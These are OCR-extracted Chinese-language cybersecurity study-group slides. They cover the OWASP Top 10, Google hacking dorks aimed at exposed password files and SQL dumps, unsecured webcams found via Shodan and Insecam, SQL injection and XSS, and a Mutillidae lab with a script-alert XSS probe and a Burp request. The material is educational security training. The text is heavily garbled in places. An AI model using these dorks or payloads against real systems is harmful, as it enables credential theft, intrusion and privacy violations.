# 網路安全 實戰

讀書會









## OWASP Top 10

#### OWASP (The Open Web Application Security Project) Top Ten Project

#### • OWASP Top 10 2017

 https://www.owasp.org/images/7/72/OWASP\_To p\_10-2017\_%28en%29.pdf.pdf

| OWASP Top 10 - 2013                                  | € | OWASP Top 10 - 2017                                  |
|------------------------------------------------------|---|------------------------------------------------------|
| A1 – Injection                                       | → | A1:2017-Injection                                    |
| A2 – Broken Authentication and Session Management    | ≯ | A2:2017-Broken Authentication                        |
| A3 – Cross-Site Scripting (XSS)                      | 3 | A3:2017-Sensitive Data Exposure                      |
| A4 – Insecure Direct Object References [Merged+A7]   | U | A4:2017-XML External Entities (XXE) [NEW]            |
| A5 – Security Misconfiguration                       | 3 | A5:2017-Broken Access Control [Merged]               |
| A6 – Sensitive Data Exposure                         | 7 | A6:2017-Security Misconfiguration                    |
| A7 – Missing Function Level Access Contr [Merged+A4] | U | A7:2017-Cross-Site Scripting (XSS)                   |
| A8 – Cross-Site Request Forgery (CSRF)               | x | A8:2017-Insecure Deserialization [NEW, Community]    |
| A9 – Using Components with Known Vulnerabilities     | € | A9:2017-Using Components with Known Vulnerabilities  |
| A10 – Unvalidated Redirects and Forwards             | x | A10:2017-Insufficient Logging&Monitoring [NEW,Comm.] |

A8-Cross-Site Request Forgery (CSRF), as many frameworks include CSRF defenses, it was found in only 5% of applications.

# Google Hacking (1)

See <a href="http://sls.weco.net/node/12922">http://sls.weco.net/node/12922</a>

intitle:"index of" admin filetype:pdf link:www.ncyu.edu.tw Inurl:xxx

#### • Google Hacking!! 資訊藏不住

- Google Hacking Database (GHDB)
  - https://www.exploit-db.com/google-hackingdatabase/
  - Google hacking database 列出常被駭客搜尋的一 些關鍵字組,包括 usernames, passwords, e-mail list, password hashes, and other important information.
    - inurl:wp-content/uploads filetype:xls | filetype:xlsx password (Files containing passwords)

| EXPLOIT<br>DATABASE                                          |                                  |                 |
|--------------------------------------------------------------|----------------------------------|-----------------|
| Google Hacking<br>Database                                   | ▼ Filte                          | rs Vx Reset All |
| Show 15 •                                                    | Quick Search                     |                 |
| Date<br>Added IF                                             | Category                         | Author          |
| 2019-10-04 site:*/wp-includes/Requests/php_errorlog          | Error Messages                   | Reza Abasi      |
| 2019-10-02 site:*/account/preferences                        | Pages Containing Logi<br>Portals | n Reza Abasi    |
| 2019-10-01 "Powered by vBulletin Version 5.5.4"              | Vulnerable Servers               | anonymous       |
| 2019-10-01 site:*/request-password-reset                     | Pages Containing Logi<br>Portals | n Reza Abasi    |
| 2019-09-30 site:*/cgi-sys/defaultwebpage.cgi intext:"SORRY!" | Error Messages                   | Reza Abasi      |

# Google Hacking (2)

#### Google Hacking Database

Google hacking database is set up by the offensive security guys, the ones behind the famous BackTrack distro. Google hacking database has a list of many Google dorks that could be used to find usernames, passwords, e-mail list, password hashes, and other important information.

|                 | E X P L O I T<br>T A B A S E                                                         |              |                          |                          |
|-----------------|--------------------------------------------------------------------------------------|--------------|--------------------------|--------------------------|
| Goog<br>Datal   | le Hacking<br>base                                                                   |              | ▼ Filters                | ⊽ <sub>×</sub> Reset All |
| Show 15         | •                                                                                    | Quick Search |                          |                          |
| Date<br>Added # | Dork                                                                                 |              | Category                 | Author                   |
| 2020-09-23      | " Dumping data for table `users`   `people`<br>ext:sql   ext:txt   ext:log   ext:env | `member`"    | Sensitive<br>Directories | Alexandros<br>Pappas     |
|                 |                                                                                      |              | Pages Containing         |                          |

Webcam安 全(2)  Shodan is a search engine for hackers. Unlike Google, Bing, and Yahoo, which crawl for front-end pages, Shodan crawls the web for devices such as printers, security cameras, and routers, which are connected to the Internet.





Explore the Internet of Things



#### See the Big Picture

Websites are just one part of the Internet. There

# Webcam安 全(3)

#### insecam Taiwan

#### • Insecam Displays Unsecured Webcams From Around The World

https://techcrunch.com/2014/11/07/insecam-displaysinsecure-webcams-from-around-the-world/

#### Insecam Displays Unsecured Webcams From Around The World

John Biggs @johnbiggs / 10:12 pm CST • November 7, 2014



http://www.insecam.org/



An odd site called Insecam purports to display 73,000 unsecured

參考 https://www.kocpc.com.tw/archives/115914

Webcam安 全(4)  https://www.csoonline.com/article/2844283/peepin g-into-73-000-unsecured-security-cameras-thanksto-default-passwords.html

Home > Technology Industry > Microsoft



**PRIVACY AND SECURITY FANATIC** 

By Ms. Smith, CSO | NOV 6, 2014 9:55 AM PST

About | 🔊

Ms. Smith (not her real name) is a freelance writer and programmer with a special and somewhat personal interest in IT privacy and security issues.

#### NEWS

# Peeping into 73,000 unsecured security cameras thanks to default passwords

A site linked to 73,011 unsecured security camera locations in 256 countries to illustrate the dangers of using default passwords.

#### 🚯 💙 🛅 🌍 🖸 🕞





注入攻撃 (Injection Flows)(5)



注入攻撃 (Injection Flows)(1)

#### • 何謂 SQL Injection

From wiki

SQL注入 [編輯]

維基百科,自由的百科全書



此條目需要補充更多來源。(2014年9月21日)

請協助補充多方面可靠來源以改善這篇條目,無法查證的內容可能會因為異議提出而移除。

SQL注入(英語:SQL injection),也稱SQL隱碼或SQL注碼,是發生於應用程式與資料庫層的安全漏洞。簡而言之,是在輸入的字串之中夾帶SQL指令,在設計不良的程式當中忽略了字元檢查,那麼這些夾帶進去的惡意指令就會被資料庫伺服器誤認為是正常的SQL指令而執行,因此遭到破壞或是入侵。<sup>[2]</sup>

有部份人認為SQL注入是只針對Microsoft SQL Server而來,但只要是支援批次處理SQL指令的資料庫伺服器。 都有可能受到此種手法的攻擊。

SQL Injection 為Web 攻擊中 Injection Flaw 的一種。一般 Injection 攻擊種類除了 SQL 命令外,還可以包含程式碼或是 檔案路徑等。

由於許多的Web應用再讀取外部系統,如資料庫時,需要傳遞相關的參數,以資料庫為例,必須要傳遞登入資訊、查詢條件等。

因此,攻擊者可便利用這樣的時機,將惡意的程式碼或指令 傳送到資料庫中去執行。透過這些惡意程式碼,攻擊者可以 獲取機密資訊或是對資料庫做非經授權的資料變更。 跨網站腳本 攻擊 (Crosssite Scripting) (1)

- Cross-site scripting (XSS) 跨網站腳本指令
   碼攻擊,或稱為跨網站腳本攻擊。通常發生的情況如下:
  - 資料由一個非受信任的來源傳入Web的應用中, 如 HTTP request 或是由資料庫讀入。
  - Web 的應用將所收到的資料動態地地送給使用者, 而沒有經過仔細的驗證是否包含惡意的程式碼。

當 XSS 的漏洞被用來攻擊時,傳送給 Web 應用的惡意的資料通常包含 JavaScript 的片段程式碼,但也可能包含 HTML、Flash、或是其他型態可由瀏覽器執行的程式碼。



XSS 依照攻擊的情況可區分成以下兩類: Reflected Cross-site Scripting: Web 伺服器 會反映程式碼攻擊至受害使用者的瀏覽 XSS Stored 器上面。 跨網站腳本 Stored Cross-site Scripting: Web 網站會儲 存惡意的內容 (例如儲存於資料庫或是 攻擊 (Cross-檔案上面) · 因此 · 單一個攻擊可能會 site Scripting) 影響許多使用者,無需其他額外的動作。 攻擊者傳送惡意程式碼給 Web 網 (7)站 · 並讓網站將此程式碼儲存於 資料庫中 database 受害使用者 1 Web 網站由資料庫中讀 取惡意程式碼,並將攻 Web 網站 擊遞送給受害使用者

受害使用者 2

網頁安全攻 防練習 **OWASPBWA** 

Toggle Hints

Version: 2.6.24

OWASP 2013

OWASP 2010

OWASP 200

Others Documentation Resources

Web Services HTML 5

Home Login/Register

#### • 下載 OWASPBWA

- Open Web Application Security Project (OWASP) **Broken Web Applications Project**
- 使用 Virtualbox 啟動

https://sourceforge.net/projects/owaspbwa/



Advertise

# OWASP Mutillidae II (1)

 Lookup DNS 11 Version: 2.6.16 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data 13 **DNS Lookup** 10 07 Back Help Me! ces Switch to SOAP Web Service Version of this Page ation Who would you like to do a DNS lookup on? **Enter IP or hostname** Hostname/IP <script>alert("HaHa") </scrip Started: ject Lookup DNS paper

• XSS testing Level o – Level 1 Level 5

| And and a state of the state of the state of |   | Let Le |    |   |
|----------------------------------------------------------------------------------------------------|---|--------|----|---|
| HOLP                                                                                                    | ŀ | нана   |    |   |
|                                                                                                    |   |        | ок |   |
| PAF                                                                                                    |   |        |    | e |

#### ed

# OWASP Mutillidae II (2)

#### • Level 1

Characters used in cross-site scripting are not allowed.

Don't listen to security people. Everyone knows if we just filter dangerous characters, XSS is not possible.

We use JavaScript defenses combined with filtering technology.

Both are such great defenses that you are stopped in your tracks.



# OWASP Mutillidae II (3)

#### • Use burp

Change it

| Back | MEL |
|------|-----|
|      |     |

Help Me!



| Who would you like to do a DNS lookup on?                                                                                   |         |
|----------------------------------------------------------------------------------------------------|---------|
| Enter IP or hostname                                                                                                    |         |
| Hostname/IP abc                                                                                                    |         |
| Lookup DNS                                                                                                    |         |
| erator.php?pagename=dns-lookup.php                                                                                          |         |
|                                                                                                    |         |
|                                                                                                    |         |
| ff Intercept HTTP history WebSockets history Options                                                                        |         |
| Request to http://localhost:80 [127.0.0.1]                                                                                  |         |
| Forward Drop Intercept is on Action                                                                                         |         |
|                                                                                                    |         |
| n Raw Params Headers Hex                                                                                                    |         |
| POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1                                                                     |         |
| User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20140723 Firefox/24.0 Iceweasel                                    | /24.7.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                     |         |
| Accept-Language: en-US,en;q=0.5                                                                                             |         |
| TACCept-Encoding: gzip, deflate<br>Beferer: http://localbost/mutillidae/index_php?popUpNotificationCode=SLl&page=dps-lookup | nhn     |
| Cookie: showhints=0; PHPSESSID=acgtd4f3d3tdh19dtogaha9ba5                                                                   | •pnp    |
| Connection: keep-alive                                                                                                    |         |
| Content-Type: application/x-www-form-urlencoded                                                                             |         |
| Content-Length: 55                                                                                                    |         |
| target host=abc&dng-lookup-php-submit-button=Lookup+DNS                                                                     |         |
|                                                                                                    |         |
|                                                                                                    |         |
|                                                                                                    |         |

| si 🖓 | si /mutill<br>st:localb | 1dae/1nde>        | c.pnp?p | age=dns-lo  | okup.pr   | P HIP/I.I      |            |              |                 |
|------|-------------------------|-------------------|---------|-------------|-----------|----------------|------------|--------------|-----------------|
